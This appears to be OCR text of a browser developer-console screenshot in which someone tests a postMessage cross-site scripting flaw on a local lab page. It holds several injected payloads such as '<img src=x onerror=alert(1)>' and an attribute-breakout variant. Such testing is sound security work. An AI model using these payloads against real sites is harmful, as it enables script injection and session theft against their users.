 性能 内存 应用 安全 Lighthouse 记录器 Cookie Editor
top ▼ 过滤
> postMessage({"img":"testimg","content":"testcontent"})
< undefined
top→top j {"img":"testimg","content":"testcontent"}
> var div1=document.createElement("div")
div1.innerHTML = "<img src=x onerror=alert(1)>";
< '<img src=x onerror=alert(1)>'
▸GET file:///Applications/MxSrvs/www/postmessage/x net::ERR_FILE_NOT_FOUND
> postMessage({"img":"testimg","content":"<img src=x onerror=alert(1)>"})
< undefined
top→top j {"img":"testimg","content":"<img src=x onerror=alert(1)>"}
> content
< 'img src=x onerror=alert(1)'
> postMessage({"img":"testimg","content":"<img src=x onerror=alert(1)>","action":"test2"})
< undefined
top→top j {"img":"testimg","content":"<img src=x onerror=alert(1)>","action":"test2"}
> "<img src='"+'x'+"'>"
< "<img src='x'>"
> "<img src='"+''+"'>"
< "<img src=''>"
> "<img src='"+'x\'onerror=alert(1)//'+"'>"
"<img src='x'onerror=alert(1)//'>"